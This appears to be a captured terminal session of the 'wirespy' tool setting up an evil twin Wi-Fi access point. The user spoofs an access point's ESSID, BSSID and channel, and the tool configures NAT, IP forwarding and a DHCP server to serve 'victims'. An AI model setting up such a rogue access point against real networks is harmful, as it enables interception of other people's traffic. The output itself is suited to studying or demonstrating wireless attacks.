 wirespy > eviltwin » Enter the eviltwin ESSID (the value must be identical to the legitimat
e access-point to spoof):
wirespy » hehe
wirespy > eviltwin » Enter the eviltwin BSSID (the value must be identical to the legitimat
e access-point to spoof):
wirespy » A2:42:C6:42:D7:47
wirespy > eviltwin » Enter the wireless channel to use (the value must be identical to the
legitimate access-point to spoof):
wirespy » 6
wirespy > informat » Enabling IP forwarding...
wirespy > informat » Configuring NAT iptables...
wirespy > informat » Resetting pre-existing DHCP leases...
wirespy > informat » Backing up /etc/dhcp/dhcpd.conf, /etc/default/isc-dhcp-server and impo
rting the new configurations...
wirespy > informat » Starting DHCP server to provide the victims with internet access...
Starting isc-dhcp-server (via systemctl): isc-dhcp-server.service.
wirespy > informat » The eviltwin hehe is now running...